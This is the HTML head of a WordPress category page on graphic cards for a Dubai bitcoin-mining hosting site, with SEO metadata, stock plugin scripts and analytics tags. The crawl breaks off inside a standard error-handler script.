

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/miner/graphic-cards/
body_size: 64155
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Graphic Cards Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<link rel="canonical" href="https://miner.ae/miner/graphic-cards/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graphic Cards Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:url" content="https://miner.ae/miner/graphic-cards/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2019/09/Bitcoin-Miner-ae-Logo-New.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mineruae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://miner.ae/miner/graphic-cards/","url":"https://miner.ae/miner/graphic-cards/","name":"Graphic Cards Archives - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"primaryImageOfPage":{"@id":"https://miner.ae/miner/graphic-cards/#primaryimage"},"image":{"@id":"https://miner.ae/miner/graphic-cards/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2021/03/AMD-Radeon-RX580-MinerAE.jpg","breadcrumb":{"@id":"https://miner.ae/miner/graphic-cards/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/miner/graphic-cards/#primaryimage","url":"https://miner.ae/wp-content/uploads/2021/03/AMD-Radeon-RX580-MinerAE.jpg","contentUrl":"https://miner.ae/wp-content/uploads/2021/03/AMD-Radeon-RX580-MinerAE.jpg","width":1280,"height":720,"caption":"AMD Radeon RX580 Graphics Card for Mining"},{"@type":"BreadcrumbList","@id":"https://miner.ae/miner/graphic-cards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"Miner","item":"https://miner.ae/miner/"},{"@type":"ListItem","position":3,"name":"Graphic Cards"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Graphic Cards Category Feed" href="https://miner.ae/miner/graphic-cards/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"9a3b07c3d1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"24","post_type":"post","variation_id":"0","ip_address":"13.58.139.26","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/15 12:48:21","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"fd1ddf1672"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
